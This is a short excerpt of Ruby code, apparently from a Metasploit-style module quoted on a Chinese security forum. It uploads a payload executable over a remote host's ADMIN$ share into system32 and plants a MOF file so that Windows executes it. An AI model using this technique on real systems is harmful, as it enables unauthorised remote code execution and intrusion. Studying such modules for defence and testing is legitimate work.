 365 def mof_upload(smb_share)
366 share = "\\\\#{datastore['RHOST']}\\ADMIN$"
367 filename = "#{Rex::Text.rand_text_alpha(8)}.exe"
368
369 # payload as exe
370 print_status("Trying wbemexec...")
371 print_status("Uploading Payload...")
372 if smb_share != 'ADMIN$'
373 print_error('Wbem will only work with ADMIN$ share')
374 return
375 end
376 simple.connect(share)
377 exe = generate_payload_exe
378 fd = smb_open("\\system32\\#{filename}", 'rwct', write: true)
379 fd << exe
380 fd.close
381 print_status("Created %SystemRoot%\\system32\\#{filename}")
382
383 # mof to cause execution of above
384 mofname = Rex::Text.rand_text_alphanumeric(14) + ".MOF"
385 mof = generate_mof(mofname, filename)
386 print_status("Uploading MOF...")
387 fd = smb_open("\\system32\\wbem\\mof\\#{mofname}", 'rwct', write: true)
388 fd << mof
389 fd.close
390 print_status("Created %SystemRoot%\\system32\\wbem\\mof\\#{mofname}")
391
392 # Disconnect from the ADMIN$
393 simple.disconnect(share)
394 end
先知社区